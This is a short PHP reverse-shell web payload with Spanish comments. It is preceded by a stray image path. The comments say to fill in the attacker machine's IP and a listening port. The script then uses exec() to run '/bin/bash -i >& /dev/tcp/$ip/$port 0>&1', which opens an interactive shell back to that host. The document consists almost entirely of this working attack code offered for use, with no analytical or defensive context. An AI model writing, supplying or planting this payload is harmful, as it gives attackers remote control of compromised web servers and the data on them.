 <?php
// Reemplaza con la IP de tu máquina atacante
$ip = '192.168.1.100';
// Reemplaza con el puerto que estás escuchando
$port = 1234;
// Comando para ejecutar bash -i y redirigir I/O
$cmd = "/bin/bash -i >& /dev/tcp/$ip/$port 0>&1";
// Ejecutar el comando utilizando exec()
exec($cmd);
?>